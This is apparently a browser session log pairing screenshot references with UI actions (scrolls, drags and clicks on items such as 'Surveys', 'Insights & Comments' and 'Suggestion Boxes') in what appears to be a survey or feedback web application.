 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "**********" at bounding box center [743, 672]  click on "Surveys" at bounding box center (103, 240)  click on "Insights" at bounding box center (286, 222)  click on "Insights & Comments" at bounding box center (1114, 508)  scroll, scrollTop: 233, scrollLeft: 0, axis: vertical  click on "Suggestion Boxes" at bounding box center [102, 205]  drag, startPoint x: 341, startPoint y: 583, endPoint x: 375, endPoint y: 584, distance: 34.0147  drag, startPoint x: 407, startPoint y: 544, endPoint x: 380, endPoint y: 484, distance: 65.795135  scroll, scrollTop: 113, scrollLeft: 0, axis: vertical 